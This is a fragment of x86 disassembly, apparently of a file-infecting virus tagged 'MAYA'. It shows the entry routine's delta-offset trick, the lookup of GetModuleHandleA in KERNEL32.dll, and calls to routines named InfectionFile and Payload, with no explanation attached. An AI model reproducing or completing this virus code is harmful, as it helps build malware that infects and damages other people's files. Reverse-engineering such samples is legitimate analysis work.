 loc_401006:
pop ebp
mov ebx, ebp
sub ebp, offset loc_401006
mov eax, 1000h
add eax, 6
sub ebx, eax
mov ss:Base_address[ebp], ebx
mov edx, offset aGetmodulehandl ; "GetModuleHandleA"
add edx, ebp
mov ecx, ss:_11_[ebp]
push ebp
call AddrOfFuncAndName
pop ebp
cmp eax, 0FFFFFFFFh
jz short loc_40108F
mov ss:GetModuleHandleAddress[ebp], eax
push ebp
mov ebx, offset aKernel32_dll ; "KERNEL32.dll"
add ebx, ebp
push ebx
call eax
pop ebp
mov ss:Kernel_address[ebp], eax
mov edi, offset _11_
add edi, ebp
loc_401057:
mov ecx, [edi]
cmp ecx, 'MAYA'
jz short loc_401076
loc_401076:
mov ss:Count_infection[ebp], 0
call InfectionFile
call FindInKernel32dll
call Payload
add edi, 4
mov edx, edi
add edi, ecx
push edi
call SearchingInKernel32dll
pop edi
mov [edi], eax
add edi, 4
jmp short loc_401057
loc_40108F:
mov eax, ss:EntryPoint[ebp]
add eax, ss:Base_address[ebp]
pop ebp
push eax
retn
sub_401000 endp ; sp-analysis failed